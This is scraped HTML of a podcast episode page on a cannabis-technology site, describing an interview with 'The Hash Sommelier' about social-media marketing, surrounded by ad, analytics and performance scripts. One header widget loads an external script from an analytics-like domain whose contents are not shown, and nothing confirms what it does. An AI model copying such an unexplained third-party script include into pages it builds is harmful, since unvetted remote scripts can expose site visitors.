<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="34707" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="34531" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="24465" data-id="1a35987" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="37102" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main  id="content" class="site-main post-162187 captivate_podcast type-captivate_podcast status-publish hentry">

			<div  class="page-header">
			<h1 class="entry-title">Episode 144: Higher Engagement With the Hash Sommelier</h1>		</div>
	
	<div  class="page-content">
		<div  class="cfm-player-iframe" style="width: 100%; height: 200px; margin-bottom: 20px; border-radius: 6px; overflow:hidden;"><iframe style="width: 100%; height: 200px;" frameborder="no" scrolling="no" seamless allow="autoplay" src="https://player.captivate.fm/episode/f5289680-29b5-472f-970f-f7c91a5f95ab"></iframe></div><p>The Hash Sommelier is an IG influencer and entrepreneur specializing in hash pairings. She uses her knowledge of concentrates, terpenes, and food to create flavor and experience combinations guaranteed to elevate your consumption game. Learn her tips for social media success in this episode focused on marketing, engagement, and more.


<p><strong><em>﻿Cannabis Tech Talks</em>&nbsp;are brought to you thanks to the support of Polyscience. Discover how Polyscience is changing the world of temperature control by visiting&nbsp;</strong><a href="https://polyscience.com/" rel="noopener noreferrer" target="_blank"><strong>https://Polyscience.com</strong></a><strong>.</strong>



		
			</div>

	<section  id="comments" class="comments-area">

	
		<div  id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/podcasts/episode-144-higher-engagement-with-the-hash-sommelier/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Fpodcasts%2Fepisode-144-higher-engagement-with-the-hash-sommelier%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="55536" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="97288" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="35452" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="94462" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="72958" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="41690" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="67939" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="12412" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="88461" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="67589" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','episode-144-higher-engagement-with-the-hash-sommelier','captivate_podcast']
window.broadstreetTargets = {"pagetype":["captivate_podcast","not_home_page"],"category":["episode-144-higher-engagement-with-the-hash-sommelier","captivate_podcast"],"url":"episode-144-higher-engagement-with-the-hash-sommelier"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-js-min.js?ver=3.3.1" id="cfmsync-player-js-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vcG9kY2FzdHMvZXBpc29kZS0xNDQtaGlnaGVyLWVuZ2FnZW1lbnQtd2l0aC10aGUtaGFzaC1zb21tZWxpZXIv","nonce":"00e324145f","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768590212" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
